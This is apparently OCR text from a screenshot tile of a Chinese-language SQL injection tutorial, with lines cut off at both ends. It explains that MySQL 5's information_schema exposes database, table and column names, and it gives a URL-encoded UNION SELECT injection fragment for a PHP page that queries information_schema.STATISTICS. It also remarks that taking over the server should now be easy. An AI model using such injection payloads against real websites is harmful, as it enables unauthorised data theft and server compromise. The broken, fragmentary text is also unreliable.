
限，看到这里我觉得服务器拿下应该问题不大了。
ysql5提供了一个系统数据库：information_schema
，包括当前用户权限、当前用户权限下可以访问的数据库、表、列
数据库，表列名，再也不要‘暴力’咯）：
php?
%20and%201=2%20union%20select%201,TABLE_SCHEMA,TABLE
0information_schema.STATISTICS/*